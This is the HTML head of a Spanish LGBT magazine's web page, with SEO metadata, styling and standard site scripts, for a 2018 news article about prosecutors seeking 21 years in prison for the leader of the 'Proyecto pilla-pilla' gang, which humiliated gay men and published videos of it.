

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/
body_size: 39285
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La Fiscalía contra los delitos de odio y discriminación de Barcelona solicita 21 años de cárcel para el líder del «Proyecto pilla-pilla«, una banda que perseguía en la vida real y en las redes sociales a homosexuales para luego humillarlos y publicarlo en un vídeo. La pena es la máxima permitida. El fiscal reclama estos 21 años por tres delitos contra la integridad moral y dos contra la intimidad. Para el resto de los integrantes (cuatro más) pide condenas de quince, seis [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2018-01-18T22:01:35+00:00" />
	<meta property="article:modified_time" content="2018-01-18T12:36:53+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg" />
	<meta property="og:image:width" content="1960" />
	<meta property="og:image:height" content="1124" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marta Marquez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Marta Marquez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/","url":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/","name":"El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#primaryimage"},"image":{"@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg","datePublished":"2018-01-18T22:01:35+00:00","dateModified":"2018-01-18T12:36:53+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34"},"breadcrumb":{"@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg","width":"1960","height":"1124"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34","name":"Marta Marquez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Marta Marquez"},"url":"https://ovejarosa.com/author/marta-marquez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales del feed" href="https://ovejarosa.com/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/14399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=14399' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
